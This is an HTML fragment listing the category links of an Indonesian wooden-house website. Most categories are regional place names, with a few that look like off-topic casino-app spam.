	<li class="cat-item cat-item-352"><a href="http://www.rumahkayuku.com/cilacap/">Cilacap</a>
</li>
	<li class="cat-item cat-item-865"><a href="http://www.rumahkayuku.com/cilandak/">Cilandak</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://www.rumahkayuku.com/ciledug/">Ciledug</a>
</li>
	<li class="cat-item cat-item-933"><a href="http://www.rumahkayuku.com/cileungsi/">Cileungsi</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://www.rumahkayuku.com/cimahi/">Cimahi</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://www.rumahkayuku.com/cimalaka/">Cimalaka</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://www.rumahkayuku.com/cimanggung/">Cimanggung</a>
</li>
	<li class="cat-item cat-item-2376"><a href="http://www.rumahkayuku.com/cimerang/">Cimerang</a>
</li>
	<li class="cat-item cat-item-802"><a href="http://www.rumahkayuku.com/cinambo/">Cinambo</a>
</li>
	<li class="cat-item cat-item-612"><a href="http://www.rumahkayuku.com/cingambul/">Cingambul</a>
</li>
	<li class="cat-item cat-item-935"><a href="http://www.rumahkayuku.com/ciomas/">Ciomas</a>
</li>
	<li class="cat-item cat-item-898"><a href="http://www.rumahkayuku.com/cipayung/">Cipayung</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://www.rumahkayuku.com/cipeundeuy/">Cipeundeuy</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://www.rumahkayuku.com/cipunagara/">Cipunagara</a>
</li>
	<li class="cat-item cat-item-893"><a href="http://www.rumahkayuku.com/ciracas/">Ciracas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.rumahkayuku.com/cirebon/">Cirebon</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://www.rumahkayuku.com/cirebon-barat/">Cirebon Barat</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.rumahkayuku.com/ciroyom/">Ciroyom</a>
</li>
	<li class="cat-item cat-item-564"><a href="http://www.rumahkayuku.com/cisalak/">Cisalak</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://www.rumahkayuku.com/cisarua/">Cisarua</a>
</li>
	<li class="cat-item cat-item-937"><a href="http://www.rumahkayuku.com/ciseeng/">Ciseeng</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://www.rumahkayuku.com/cisitu/">Cisitu</a>
</li>
	<li class="cat-item cat-item-2379"><a href="http://www.rumahkayuku.com/citamiang/">Citamiang</a>
</li>
	<li class="cat-item cat-item-939"><a href="http://www.rumahkayuku.com/citeureup/">Citeureup</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.rumahkayuku.com/ciwaringin/">Ciwaringin</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.rumahkayuku.com/ciwiday/">Ciwiday</a>
</li>
	<li class="cat-item cat-item-899"><a href="http://www.rumahkayuku.com/clincing/">Clincing</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://www.rumahkayuku.com/coblong/">Coblong</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://www.rumahkayuku.com/compreng/">Compreng</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://www.rumahkayuku.com/conggeang/">Conggeang</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://www.rumahkayuku.com/darmaraja/">Darmaraja</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://www.rumahkayuku.com/dawuan/">Dawuan</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://www.rumahkayuku.com/demak/">Demak</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://www.rumahkayuku.com/depok/">Depok</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://www.rumahkayuku.com/desa/">Desa</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.rumahkayuku.com/desain/">Desain</a>
</li>
	<li class="cat-item cat-item-2346"><a href="http://www.rumahkayuku.com/dimana/">Dimana</a>
</li>
	<li class="cat-item cat-item-2409"><a href="http://www.rumahkayuku.com/dki-jakarta/">DKI Jakarta</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.rumahkayuku.com/down/">Down</a>
</li>
	<li class="cat-item cat-item-941"><a href="http://www.rumahkayuku.com/dramaga/">Dramaga</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.rumahkayuku.com/dukuh/">Dukuh</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://www.rumahkayuku.com/dukupuntang/">Dukupuntang</a>
</li>
	<li class="cat-item cat-item-885"><a href="http://www.rumahkayuku.com/duren-sawit/">Duren Sawit</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://www.rumahkayuku.com/gabuswetan/">Gabuswetan</a>
</li>
	<li class="cat-item cat-item-826"><a href="http://www.rumahkayuku.com/gambir/">Gambir</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://www.rumahkayuku.com/ganeas/">Ganeas</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://www.rumahkayuku.com/gantar/">Gantar</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.rumahkayuku.com/garut/">Garut</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://www.rumahkayuku.com/gebang/">Gebang</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.rumahkayuku.com/gedebage/">Gedebage</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://www.rumahkayuku.com/gegesik/">Gegesik</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://www.rumahkayuku.com/gempol/">Gempol</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://www.rumahkayuku.com/greged/">Greged</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://www.rumahkayuku.com/gresik/">Gresik</a>
</li>
	<li class="cat-item cat-item-1004"><a href="http://www.rumahkayuku.com/grobogan/">Grobogan</a>
</li>
	<li class="cat-item cat-item-850"><a href="http://www.rumahkayuku.com/grogol-petamburan/">Grogol Petamburan</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://www.rumahkayuku.com/gunung-kidul/">Gunung Kidul</a>
</li>
	<li class="cat-item cat-item-943"><a href="http://www.rumahkayuku.com/gunung-putri/">Gunung Putri</a>
</li>
	<li class="cat-item cat-item-945"><a href="http://www.rumahkayuku.com/gunung-sindur/">Gunung Sindur</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://www.rumahkayuku.com/gunungjati/">Gunungjati</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.rumahkayuku.com/hambalang/">Hambalang</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.rumahkayuku.com/harga/">Harga</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.rumahkayuku.com/haurgeulis/">Haurgeulis</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.rumahkayuku.com/indramayu/">Indramayu</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://www.rumahkayuku.com/indramayu-barat/">Indramayu Barat</a>
</li>
	<li class="cat-item cat-item-869"><a href="http://www.rumahkayuku.com/jagakarsa/">Jagakarsa</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.rumahkayuku.com/jakarta/">Jakarta</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.rumahkayuku.com/jakarta-barat/">Jakarta Barat</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.rumahkayuku.com/jakarta-pusat/">Jakarta Pusat</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.rumahkayuku.com/jakarta-selatan/">Jakarta Selatan</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.rumahkayuku.com/jakarta-timur/">Jakarta Timur</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.rumahkayuku.com/jakarta-utara/">Jakarta Utara</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://www.rumahkayuku.com/jalancagak/">Jalancagak</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://www.rumahkayuku.com/jamblang/">Jamblang</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.rumahkayuku.com/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-947"><a href="http://www.rumahkayuku.com/jasinga/">Jasinga</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.rumahkayuku.com/jatibarang/">Jatibarang</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.rumahkayuku.com/jatibarang-baru/">Jatibarang Baru</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://www.rumahkayuku.com/jatigede/">Jatigede</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.rumahkayuku.com/jatinangor/">Jatinangor</a>
</li>
	<li class="cat-item cat-item-883"><a href="http://www.rumahkayuku.com/jatinegara/">Jatinegara</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://www.rumahkayuku.com/jatinunggal/">Jatinunggal</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://www.rumahkayuku.com/jatitujuh/">Jatitujuh</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://www.rumahkayuku.com/jatiwangi/">Jatiwangi</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.rumahkayuku.com/jawa-barat/">Jawa Barat</a>
</li>
	<li class="cat-item cat-item-464"><a href="http://www.rumahkayuku.com/jember/">Jember</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://www.rumahkayuku.com/jepara/">Jepara</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.rumahkayuku.com/joglo/">Joglo</a>
</li>
	<li class="cat-item cat-item-836"><a href="http://www.rumahkayuku.com/johar-baru/">Johar Baru</a>
</li>
	<li class="cat-item cat-item-480"><a href="http://www.rumahkayuku.com/jombang/">Jombang</a>
</li>
	<li class="cat-item cat-item-949"><a href="http://www.rumahkayuku.com/jonggol/">Jonggol</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.rumahkayuku.com/jual/">Jual</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.rumahkayuku.com/juntinyuat/">Juntinyuat</a>
</li>
	<li class="cat-item cat-item-2341"><a href="http://www.rumahkayuku.com/kabupaten-bandung/">Kabupaten Bandung</a>
</li>
	<li class="cat-item cat-item-618"><a href="http://www.rumahkayuku.com/kadipaten/">Kadipaten</a>
</li>
	<li class="cat-item cat-item-857"><a href="http://www.rumahkayuku.com/kalideres/">Kalideres</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://www.rumahkayuku.com/kalijati/">Kalijati</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://www.rumahkayuku.com/kaliwedi/">Kaliwedi</a>
</li>
	<li class="cat-item cat-item-2423"><a href="http://www.rumahkayuku.com/kalten/">Kalten</a>
</li>
	<li class="cat-item cat-item-522"><a href="http://www.rumahkayuku.com/kandanghaur/">Kandanghaur</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://www.rumahkayuku.com/kapetakan/">Kapetakan</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.rumahkayuku.com/karangampel/">Karangampel</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.rumahkayuku.com/karanganyar/">Karanganyar</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://www.rumahkayuku.com/karangsembung/">Karangsembung</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://www.rumahkayuku.com/karangwareng/">Karangwareng</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.rumahkayuku.com/karawang/">Karawang</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://www.rumahkayuku.com/kasokandel/">Kasokandel</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://www.rumahkayuku.com/kasomalang/">Kasomalang</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.rumahkayuku.com/katapang/">Katapang</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.rumahkayuku.com/kayu/">Kayu</a>
</li>
	<li class="cat-item cat-item-862"><a href="http://www.rumahkayuku.com/kebayoran-baru/">Kebayoran Baru</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.rumahkayuku.com/kebayoran-lama/">Kebayoran Lama</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://www.rumahkayuku.com/kebon-jeruk/">Kebon Jeruk</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://www.rumahkayuku.com/kebumen/">Kebumen</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.rumahkayuku.com/kedawung/">Kedawung</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://www.rumahkayuku.com/kediri/">Kediri</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.rumahkayuku.com/kedokan/">Kedokan</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.rumahkayuku.com/kedokan-bunder/">Kedokan Bunder</a>
</li>
	<li class="cat-item cat-item-903"><a href="http://www.rumahkayuku.com/kelapa-gading/">Kelapa Gading</a>
</li>
	<li class="cat-item cat-item-953"><a href="http://www.rumahkayuku.com/kelapa-nunggal/">Kelapa Nunggal</a>
</li>
	<li class="cat-item cat-item-951"><a href="http://www.rumahkayuku.com/kemang/">Kemang</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://www.rumahkayuku.com/kemayoran/">Kemayoran</a>
</li>
	<li class="cat-item cat-item-853"><a href="http://www.rumahkayuku.com/kembangan/">Kembangan</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://www.rumahkayuku.com/kendal/">Kendal</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.rumahkayuku.com/kepandean/">Kepandean</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.rumahkayuku.com/kepulauan-seribu/">Kepulauan Seribu</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.rumahkayuku.com/kerangkeng/">Kerangkeng</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://www.rumahkayuku.com/kertajati/">Kertajati</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.rumahkayuku.com/kertasmaya/">Kertasmaya</a>
</li>
	<li class="cat-item cat-item-808"><a href="http://www.rumahkayuku.com/kiaracondong/">Kiaracondong</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://www.rumahkayuku.com/klangenan/">Klangenan</a>
</li>
	<li class="cat-item cat-item-374"><a href="http://www.rumahkayuku.com/klaten/">Klaten</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.rumahkayuku.com/knoc-down/">Knoc Down</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.rumahkayuku.com/knock/">Knock</a>
</li>
	<li class="cat-item cat-item-901"><a href="http://www.rumahkayuku.com/koja/">Koja</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.rumahkayuku.com/kontraktor/">Kontraktor</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.rumahkayuku.com/kopo/">Kopo</a>
</li>
	<li class="cat-item cat-item-2332"><a href="http://www.rumahkayuku.com/kota/">kota</a>
</li>
	<li class="cat-item cat-item-887"><a href="http://www.rumahkayuku.com/kramatjati/">Kramatjati</a>
</li>
	<li class="cat-item cat-item-526"><a href="http://www.rumahkayuku.com/krangkeng/">Krangkeng</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://www.rumahkayuku.com/kroya/">Kroya</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://www.rumahkayuku.com/kudus/">Kudus</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.rumahkayuku.com/kuningan/">Kuningan</a>
</li>
	<li class="cat-item cat-item-2425"><a href="http://www.rumahkayuku.com/kuudus/">Kuudus</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://www.rumahkayuku.com/lamongan/">Lamongan</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://www.rumahkayuku.com/legonkulon/">Legonkulon</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.rumahkayuku.com/lelea/">Lelea</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://www.rumahkayuku.com/lemahabang/">Lemahabang</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://www.rumahkayuku.com/lemahmekar/">Lemahmekar</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://www.rumahkayuku.com/lemahsugi/">Lemahsugi</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.rumahkayuku.com/lembang/">Lembang</a>
</li>
	<li class="cat-item cat-item-810"><a href="http://www.rumahkayuku.com/lengkong/">Lengkong</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://www.rumahkayuku.com/leuwiliang/">Leuwiliang</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://www.rumahkayuku.com/leuwimunding/">Leuwimunding</a>
</li>
	<li class="cat-item cat-item-957"><a href="http://www.rumahkayuku.com/leuwisadeng/">Leuwisadeng</a>
</li>
	<li class="cat-item cat-item-628"><a href="http://www.rumahkayuku.com/ligung/">Ligung</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://www.rumahkayuku.com/lohbener/">Lohbener</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.rumahkayuku.com/lokasi/">Lokasi</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://www.rumahkayuku.com/losarang/">Losarang</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://www.rumahkayuku.com/losari/">Losari</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://www.rumahkayuku.com/lumajang/">Lumajang</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://www.rumahkayuku.com/madiun/">Madiun</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://www.rumahkayuku.com/magelang/">Magelang</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://www.rumahkayuku.com/magetan/">Magetan</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.rumahkayuku.com/maja/">Maja</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.rumahkayuku.com/majalengka/">Majalengka</a>
</li>
	<li class="cat-item cat-item-889"><a href="http://www.rumahkayuku.com/makasar/">Makasar</a>
</li>
	<li class="cat-item cat-item-393"><a href="http://www.rumahkayuku.com/malakasari/">Malakasari</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://www.rumahkayuku.com/malang/">Malang</a>
</li>
	<li class="cat-item cat-item-632"><a href="http://www.rumahkayuku.com/malausma/">Malausma</a>
</li>
	<li class="cat-item cat-item-871"><a href="http://www.rumahkayuku.com/mampang-prapatan/">Mampang Prapatan</a>
</li>
	<li class="cat-item cat-item-812"><a href="http://www.rumahkayuku.com/mandala-jati/">Mandala Jati</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://www.rumahkayuku.com/margadadi/">Margadadi</a>
</li>
	<li class="cat-item cat-item-2381"><a href="http://www.rumahkayuku.com/margalayu/">Margalayu</a>
</li>
	<li class="cat-item cat-item-879"><a href="http://www.rumahkayuku.com/matraman/">Matraman</a>
</li>
	<li class="cat-item cat-item-959"><a href="http://www.rumahkayuku.com/megamendung/">Megamendung</a>
</li>
	<li class="cat-item cat-item-830"><a href="http://www.rumahkayuku.com/menteng/">Menteng</a>
</li>
	<li class="cat-item cat-item-2443"><a href="http://www.rumahkayuku.com/millioner-france/">Millioner France</a>
</li>
	<li class="cat-item cat-item-2445"><a href="http://www.rumahkayuku.com/millioner-slovensko/">Millioner Slovensko</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.rumahkayuku.com/minimalis/">Minimalis</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.rumahkayuku.com/model/">Model</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.rumahkayuku.com/modern/">Modern</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://www.rumahkayuku.com/mojokerto/">Mojokerto</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://www.rumahkayuku.com/mundu/">Mundu</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.rumahkayuku.com/murah/">Murah</a>
</li>
	<li class="cat-item cat-item-961"><a href="http://www.rumahkayuku.com/nanggung/">Nanggung</a>
</li>
	<li class="cat-item cat-item-2447"><a href="http://www.rumahkayuku.com/news/">News</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://www.rumahkayuku.com/nganjuk/">Nganjuk</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://www.rumahkayuku.com/ngawi/">Ngawi</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://www.rumahkayuku.com/pabedilan/">Pabedilan</a>
</li>
	<li class="cat-item cat-item-2441"><a href="http://www.rumahkayuku.com/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://www.rumahkayuku.com/pabuaran/">Pabuaran</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://www.rumahkayuku.com/pacitan/">Pacitan</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://www.rumahkayuku.com/padalarang/">Padalarang</a>
</li>
	<li class="cat-item cat-item-907"><a href="http://www.rumahkayuku.com/pademangan/">Pademangan</a>
</li>
	<li class="cat-item cat-item-1090"><a href="http://www.rumahkayuku.com/pagaden/">Pagaden</a>
</li>
	<li class="cat-item cat-item-1092"><a href="http://www.rumahkayuku.com/pagaden-barat/">Pagaden Barat</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://www.rumahkayuku.com/palasah/">Palasah</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.rumahkayuku.com/palimanan/">Palimanan</a>
</li>
	<li class="cat-item cat-item-848"><a href="http://www.rumahkayuku.com/palmerah/">Palmerah</a>
</li>
	<li class="cat-item cat-item-1094"><a href="http://www.rumahkayuku.com/pamanukan/">Pamanukan</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://www.rumahkayuku.com/pamekasan/">Pamekasan</a>
</li>
	<li class="cat-item cat-item-963"><a href="http://www.rumahkayuku.com/pamijahan/">Pamijahan</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://www.rumahkayuku.com/pamulihan/">Pamulihan</a>
</li>
	<li class="cat-item cat-item-873"><a href="http://www.rumahkayuku.com/pancoran/">Pancoran</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.rumahkayuku.com/pangandaran/">Pangandaran</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.rumahkayuku.com/pangenan/">Pangenan</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.rumahkayuku.com/panggung/">Panggung</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://www.rumahkayuku.com/panguragan/">Panguragan</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.rumahkayuku.com/panyileukan/">Panyileukan</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.rumahkayuku.com/panyingkiran/">Panyingkiran</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://www.rumahkayuku.com/paoman/">Paoman</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.rumahkayuku.com/parongpong/">Parongpong</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://www.rumahkayuku.com/parung/">Parung</a>
</li>
	<li class="cat-item cat-item-967"><a href="http://www.rumahkayuku.com/parung-panjang/">Parung Panjang</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://www.rumahkayuku.com/pasaleman/">Pasaleman</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.rumahkayuku.com/pasang/">Pasang</a>
</li>
	<li class="cat-item cat-item-863"><a href="http://www.rumahkayuku.com/pasanggrahan/">Pasanggrahan</a>
</li>
	<li class="cat-item cat-item-867"><a href="http://www.rumahkayuku.com/pasar-minggu/">Pasar Minggu</a>
</li>
	<li class="cat-item cat-item-891"><a href="http://www.rumahkayuku.com/pasar-rebo/">Pasar Rebo</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://www.rumahkayuku.com/paseh/">Paseh</a>
</li>
	<li class="cat-item cat-item-534"><a href="http://www.rumahkayuku.com/pasekan/">Pasekan</a>
</li>
	<li class="cat-item cat-item-474"><a href="http://www.rumahkayuku.com/pasuruan/">Pasuruan</a>
</li>
	<li class="cat-item cat-item-412"><a href="http://www.rumahkayuku.com/pati/">Pati</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://www.rumahkayuku.com/patokbeusi/">Patokbeusi</a>
</li>
	<li class="cat-item cat-item-536"><a href="http://www.rumahkayuku.com/patrol/">Patrol</a>
</li>
	<li class="cat-item cat-item-580"><a href="http://www.rumahkayuku.com/pegaden/">Pegaden</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://www.rumahkayuku.com/pegaden-barat/">Pegaden Barat</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://www.rumahkayuku.com/pekalongan/">Pekalongan</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.rumahkayuku.com/pekandangan/">Pekandangan</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.rumahkayuku.com/pekandanganjaya/">Pekandanganjaya</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://www.rumahkayuku.com/pemalang/">Pemalang</a>
</li>
	<li class="cat-item cat-item-2355"><a href="http://www.rumahkayuku.com/pembuatan/">Pembuatan</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.rumahkayuku.com/pengalengan/">Pengalengan</a>
</li>
	<li class="cat-item cat-item-909"><a href="http://www.rumahkayuku.com/penjaringan/">Penjaringan</a>
</li>
	<li class="cat-item cat-item-2347"><a href="http://www.rumahkayuku.com/penjual/">Penjual</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://www.rumahkayuku.com/pilangsari/">Pilangsari</a>
</li>
	<li class="cat-item cat-item-2439"><a href="http://www.rumahkayuku.com/pin-up-az/">Pin-Up AZ</a>
</li>
	<li class="cat-item cat-item-2436"><a href="http://www.rumahkayuku.com/pin-up-indir/">Pin-Up indir</a>
</li>
	<li class="cat-item cat-item-2437"><a href="http://www.rumahkayuku.com/pin-up-oyunu/">Pin-Up oyunu</a>
</li>
	<li class="cat-item cat-item-2451"><a href="http://www.rumahkayuku.com/pin-up-tr/">Pin-Up TR</a>
</li>
	<li class="cat-item cat-item-2442"><a href="http://www.rumahkayuku.com/pin-up-uz/">Pin-Up UZ</a>
</li>
	<li class="cat-item cat-item-2438"><a href="http://www.rumahkayuku.com/pin-up-yukle/">Pin-Up yukle</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://www.rumahkayuku.com/plered/">Plered</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.rumahkayuku.com/plumbon/">Plumbon</a>
</li>
	<li class="cat-item cat-item-382"><a href="http://www.rumahkayuku.com/ponorogo/">Ponorogo</a>
</li>
	<li class="cat-item cat-item-2452"><a href="http://www.rumahkayuku.com/post/">Post</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://www.rumahkayuku.com/probolinggo/">Probolinggo</a>
</li>
	<li class="cat-item cat-item-2450"><a href="http://www.rumahkayuku.com/public/">Public</a>
</li>
	<li class="cat-item cat-item-881"><a href="http://www.rumahkayuku.com/pulo-gadung/">Pulo Gadung</a>
</li>
	<li class="cat-item cat-item-2371"><a href="http://www.rumahkayuku.com/purabaya/">Purabaya</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://www.rumahkayuku.com/purbalingga/">Purbalingga</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://www.rumahkayuku.com/purwadadi/">Purwadadi</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.rumahkayuku.com/purwakarta/">Purwakarta</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://www.rumahkayuku.com/purwodadi/">Purwodadi</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://www.rumahkayuku.com/purwokerto/">Purwokerto</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://www.rumahkayuku.com/purworejo/">Purworejo</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://www.rumahkayuku.com/pusakajaya/">Pusakajaya</a>
</li>
	<li class="cat-item cat-item-591"><a href="http://www.rumahkayuku.com/pusakanagara/">Pusakanagara</a>
</li>
	<li class="cat-item cat-item-638"><a href="http://www.rumahkayuku.com/rajagaluh/">Rajagaluh</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.rumahkayuku.com/rakitan/">Rakitan</a>
</li>
	<li class="cat-item cat-item-969"><a href="http://www.rumahkayuku.com/ranca-bungur/">Ranca Bungur</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://www.rumahkayuku.com/rancakalong/">Rancakalong</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://www.rumahkayuku.com/rancamanyar/">Rancamanyar</a>
</li>
	<li class="cat-item cat-item-816"><a href="http://www.rumahkayuku.com/rancasari/">Rancasari</a>
</li>
	<li class="cat-item cat-item-818"><a href="http://www.rumahkayuku.com/regol/">Regol</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://www.rumahkayuku.com/rembang/">Rembang</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.rumahkayuku.com/rumah/">Rumah</a>
</li>
	<li class="cat-item cat-item-971"><a href="http://www.rumahkayuku.com/rumpin/">Rumpin</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://www.rumahkayuku.com/sagalaherang/">Sagalaherang</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://www.rumahkayuku.com/salatiga/">Salatiga</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://www.rumahkayuku.com/sampang/">Sampang</a>
</li>
	<li class="cat-item cat-item-840"><a href="http://www.rumahkayuku.com/sawah-besar/">Sawah Besar</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://www.rumahkayuku.com/sederhana/">Sederhana</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://www.rumahkayuku.com/sedong/">Sedong</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.rumahkayuku.com/semarang/">Semarang</a>
</li>
	<li class="cat-item cat-item-832"><a href="http://www.rumahkayuku.com/senen/">Senen</a>
</li>
